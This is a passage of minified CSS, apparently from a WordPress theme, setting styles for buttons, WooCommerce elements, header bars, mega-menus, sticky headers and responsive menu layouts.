a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul 